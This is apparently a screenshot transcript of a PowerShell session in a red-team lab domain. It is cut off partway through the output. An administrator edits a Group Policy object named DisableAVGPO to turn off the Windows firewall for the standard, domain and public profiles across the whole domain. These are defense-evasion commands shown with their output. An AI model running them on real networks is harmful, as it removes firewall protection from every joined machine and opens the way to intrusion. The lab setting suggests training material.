 PS C:\Users\Administrator> Set-GPRegistryValue -Name DisableAVGPO -Key "HKLM\Software\Policies\Microsoft
\WindowsFirewall\StandardProfile" -ValueName "EnableFirewall" -Type DWORD -Value 0
DisplayName      : DisableAVGPO
DomainName       : redteamlab.local
Owner            : REDTEAMLAB\Domain Admins
Id               : 90b1d9c4-a43f-4712-a05f-cf35fca3edd0
GpoStatus        : AllSettingsEnabled
Description      : This GPO disables AV on the entire domain
CreationTime     : 7/21/2023 9:20:06 AM
ModificationTime : 7/21/2023 9:29:54 AM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 4, SysVol Version: 4
WmiFilter        :
PS C:\Users\Administrator> Set-GPRegistryValue -Name DisableAVGPO -Key "HKLM\Software\Policies\Microsoft
\WindowsFirewall\DomainProfile" -ValueName "EnableFirewall" -Type DWORD -Value 0
DisplayName      : DisableAVGPO
DomainName       : redteamlab.local
Owner            : REDTEAMLAB\Domain Admins
Id               : 90b1d9c4-a43f-4712-a05f-cf35fca3edd0
GpoStatus        : AllSettingsEnabled
Description      : This GPO disables AV on the entire domain
CreationTime     : 7/21/2023 9:20:06 AM
ModificationTime : 7/21/2023 9:30:04 AM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 5, SysVol Version: 5
WmiFilter        :
PS C:\Users\Administrator> Set-GPRegistryValue -Name DisableAVGPO -Key "HKLM\Software\Policies\Microsoft
\WindowsFirewall\PublicProfile" -ValueName "EnableFirewall" -Type DWORD -Value 0
DisplayName      : DisableAVGPO
DomainName       : redteamlab.local
Owner            : REDTEAMLAB\Domain Admins